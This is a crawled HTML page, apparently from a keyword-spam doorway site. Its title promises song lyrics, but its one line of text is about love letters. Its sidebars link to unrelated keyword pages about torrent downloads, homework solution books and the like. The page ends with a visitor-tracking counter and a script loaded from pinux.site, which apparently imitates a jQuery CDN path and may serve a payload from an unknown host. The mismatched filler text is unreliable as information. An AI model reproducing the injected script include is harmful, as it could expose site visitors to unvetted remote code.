

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-gamora-tekst-pesni-budni.html
body_size: 2051
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гамора текст песни будни - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гамора текст песни будни</h2>
                            </header>
                            <p>Выбирайте красивое письмо любимой девушке на нашем сайте и вписывайте его текст в романтичную открытку. Поверьте, ваша возлюбленная обязательно оценит этот жест </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-reshebnik-po-himii-9-klass-gabrielyan-sladkov.html">Решебник по химии 9 класс габриелян сладков</a></li>
                                <li><a href="bpp0j-skachat-emulyator-diskov-dlya-vindovs-8.html">Скачать эмулятор дисков для виндовс 8</a></li>
                                <li><a href="bpp0j-skachat-strategii-blickrig-3-cherez-torrent.html">Скачать стратегии блицкриг 3 через торрент</a></li>
                                <li><a href="bpp0j-dubl-gis-nizhniy-novgorod-smotret.html">Дубль гис нижний новгород смотреть</a></li>
                                <li><a href="bpp0j-mortal-kombat-2014-na-pk-skachat.html">Мортал комбат 2014 на пк скачать</a></li>
                                <li><a href="bpp0j-prorok-muhammed-prezentaciya-skachat.html">Пророк мухаммед презентация скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-samye-zahvatyvayuschie-detektivy-knigi.html">Самые захватывающие детективы книги</a></li>
                                            <li><a href="bpp0j-zhizn-v-shveycarii-plyusy-i-minusy.html">Жизнь в швейцарии плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-shayba-a-30-gost-11371-78.html">Шайба а 30 гост 11371 78</a></li>
                                            <li><a href="bpp0j-znamenka-tambov-raspisanie.html">Знаменка тамбов расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-blank-marshrutnogo-lista.html">Скачать бланк маршрутного листа</a></li>
                                            <li><a href="bpp0j-tekst-pesni-dunie-ay.html">Текст песни дуние ай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-shablon-dogovora-bankovskogo-scheta.html">Шаблон договора банковского счета</a></li>
                                            <li><a href="bpp0j-shema-shlifovalnogo-stanka.html">Схема шлифовального станка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
